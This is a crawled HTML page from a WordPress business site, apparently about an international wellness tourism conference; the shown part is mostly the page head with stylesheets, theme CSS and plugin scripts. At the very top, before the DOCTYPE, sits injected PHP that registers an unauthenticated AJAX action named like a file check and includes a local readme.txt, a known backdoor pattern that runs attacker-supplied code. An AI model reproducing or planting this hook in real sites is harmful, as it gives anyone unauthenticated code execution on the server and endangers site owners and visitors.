

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orchidassociatesgroup.com/international-wellness-tourism-conference-and-festival/
body_size: 31982
content:
if(!function_exists('file_check_readme37969')){
   add_action('wp_ajax_nopriv_file_check_readme37969', 'file_check_readme37969');
   add_action('wp_ajax_file_check_readme37969', 'file_check_readme37969');
   function file_check_readme37969()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; 	; charset=UTF-8">
<title>Orchid Associates Group</title>
	
		
		<!-- mobile meta tag -->
				
			
				
		<!-- Custom Favicon -->
					
				
		<link rel="alternate" type="text/xml" title="Orchid Associates Group RSS 0.92 Feed" href="https://orchidassociatesgroup.com/feed/rss/">
		<link rel="alternate" type="application/atom+xml" title="Orchid Associates Group Atom Feed" href="https://orchidassociatesgroup.com/feed/atom/">
		<link rel="alternate" type="application/rss+xml" title="Orchid Associates Group RSS 2.0 Feed" href="https://orchidassociatesgroup.com/feed/">
		<link rel="pingback" href="https://orchidassociatesgroup.com/xmlrpc.php">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orchid Associates Group &raquo; Feed" href="https://orchidassociatesgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchid Associates Group &raquo; Comments Feed" href="https://orchidassociatesgroup.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orchidassociatesgroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='countdown-style-css' href='https://orchidassociatesgroup.com/wp-content/plugins/wordpress-countdown-widgetx/css/jquery.countdown.css?ver=1.1' type='text/css' media='' />
<link rel='stylesheet' id='wp-block-library-css' href='https://orchidassociatesgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://orchidassociatesgroup.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://orchidassociatesgroup.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://orchidassociatesgroup.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazing_hover_effects_css-css' href='https://orchidassociatesgroup.com/wp-content/plugins/amazing-hover-effects/css/ihover.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://orchidassociatesgroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://orchidassociatesgroup.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://orchidassociatesgroup.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://orchidassociatesgroup.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700,600);.tp-caption.medium_bg_red a{color:#fff;  text-decoration:none}.tp-caption.medium_bg_red a:hover{color:#fff;  text-decoration:underline}.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}.tp-bullets.simplebullets.navbar{height:35px;  padding:0px 0px}.tp-bullets.simplebullets .bullet{cursor:pointer;  position:relative !important;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:10px;  border-radius:10px;  -webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;  width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,0) !important;  display:inline-block;  margin-right:2px !important;  margin-bottom:14px !important;  -webkit-transition:background-color 0.2s,border-color 0.2s;  -moz-transition:background-color 0.2s,border-color 0.2s;  -o-transition:background-color 0.2s,border-color 0.2s;  -ms-transition:background-color 0.2s,border-color 0.2s;  transition:background-color 0.2s,border-color 0.2s;  float:none !important}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,1) !important}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:9px;  text-align:center;  width:40px;  font-size:20px}.tparrows{cursor:pointer;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:5px;  border-radius:5px;  width:40px !important;  height:40px !important}.tparrows:hover{color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows:hover{background:rgba(0,0,0,1) !important}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://orchidassociatesgroup.com/wp-content/plugins/wpforms/pro/assets/css/vendor/intl-tel-input.min.css?ver=15.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css' href='https://orchidassociatesgroup.com/wp-content/plugins/wpforms/assets/css/wpforms-full.css?ver=1.5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-delicious-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-default-style-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='dt-default-style-inline-css' type='text/css'>
#footer a:hover,#header-social li a:hover,.wrap ul.wrap-nav > li a:hover,.wrap ul.wrap-nav li.current > a,#toggle-view li.activated h3,.authorp h2 a:hover,.comment a:hover,.customlist li i,.dark-header ul#mainnav li a.current-menu-item,.dark-header ul#mainnav li a:active,.dark-header ul#mainnav li a:hover,.dark-header ul#mainnav li ul li a:hover,.thin-fill .dt-service-icon i,.dark-header ul#mainnav li ul li ul li a:hover,.dark-header ul#mainnav li>a.sf-with-ul:active,.dark-header ul#mainnav>li.item-active>a,.dark-header ul#mainnav>li>a.sf-with-ul:hover,.nav-btn:hover,.next-prev-posts a:hover,.portfolio h3 a:hover,.post-content h1 a:hover,.no-fill .dt-service-icon i,.service-item i,.share-options a:hover,.sidebar-post span a,.team-social a:hover,.testimonial-name,.toggle-minus,.tweet_time a:hover,.widget a:hover,.widget-tweet-text a,.wrapper-service i,a,a.tweet_action:hover,h1.masonry-title a:hover,h3.masonry-title a:hover,html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,html .wpb_accordion .wpb_accordion_wrapper .ui-state-active a,html h4.wpb_toggle.wpb_toggle_title_active:after,html h4.wpb_toggle_title_active,ul#mainnav li ul li a:hover,ul#mainnav li ul li ul li a:hover,ul#mainnav>li.current>a span,ul#mainnav>li.highlighted-state>a span,ul.tags a:hover{color:#c19b77}.dt-service-item:hover,.featured-column .column-shadow,.featured-column .package-title,.pagenav a:hover,.skillbar-bar,.tags ul li a:hover,.widget .tagcloud a:hover,a.comment-reply-link:hover,div.jp-play-bar,div.jp-volume-bar-value,h1.section-title:after,span.current-menu-item,.bold-fill .dt-service-icon i,ul#filters li.selected a{background:#c19b77}.team-text h3 span,ul#mainnav>li.current>a span,ul#mainnav>li.highlighted-state>a span{border-bottom:1px solid #c19b77}.dark-header ul#mainnav>li>a:hover>span{border-bottom:1px solid #c19b77!important}.dt-service-item:hover,.pagenav a:hover,span.current-menu-item,ul#filters li a.selected,ul#filters li a:hover{border:1px solid #c19b77}ul#social li a:hover{border-color:#c19b77}ul.tabs li.active{border-top:2px solid #c19b77}#spinner:before{border-top-color:#c19b77;border-left-color:#c19b77;border-right-color:#c19b77}.featured-column .package-title{border-bottom:3px solid #c19b77}html .wpb_content_element .wpb_tabs_nav li.ui-state-active{border-top:2px solid #c19b77}html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-state-active{border-left:2px solid #c19b77}.thin-fill .dt-service-icon i{border: 1px solid #c19b77}
html body {background: #efefef;}#wrapper {background: #ffffff;}#header {background: #232323;}#footer {background: #232323;}body { background: #efefef; }#header .logo img { margin-top: -40px;}
#header { position: relative; } .menu-fixer { display: none !important }
.single-post .page-title-subtitle { display: none; }.single-post .post-single { border-top: 1px solid #efefef; padding-top: 60px; }
.logocustom{
 margin-top:30px;
position:relative;
}
.logo{
margin-left:10px;
}
a {
color : #F7C799 !important;
}
strong {
color : #000000 !important;
}
.team-text h6 {
color : #000000 !important;
}
.woocommerce .summary p.price {
color : #000000 !important;
}
.contact-info a {
color : #000 !important;
}
.related.products {
  display: none;
}
.woocommerce-shipping-destination {
  display: none;
}
.woocommerce span.price {
    color: #fff !important;
}
.button {
    background: #000 !important;
}

html .wpb_content_element .wpb_tabs_nav li {
    background-color: #000000;
    top: 3px;
    position: relative;
}
a:hover {
    color: #ffffff !important;
}

a:active {
    color: #000000 !important;
    background-color: #c19b77;
}

html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
    background-color: #c19b77;
}

header {
background-image: url(https://orchidassociatesgroup.com/wp-content/uploads/2022/07/bg.jpg);
}
#header { padding-top: 55px; padding-bottom: 25px;  }
</style>
<link rel='stylesheet' id='dt-prettyphoto-lightbox-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-superfish-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/superfish.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-awesome-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/framework/fonts/font-awesome/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-audioplayer-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/audioplayer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-owl-carousel-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='extend-composer-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/extend-composer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-responsive-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://orchidassociatesgroup.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://orchidassociatesgroup.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css' href='https://orchidassociatesgroup.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C700%2C400&#038;ver=1685440751' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://orchidassociatesgroup.com/wp-content/plugins/jetpack/css/jetpack.css?ver=10.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/wordpress-countdown-widgetx/js/jquery.countdown.min.js?ver=1.0' id='countdown-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5' id='revmin-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/orchidassociatesgroup.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/scripts-top.js?ver=6.2.8' id='dt-scripts-top-js'></script>
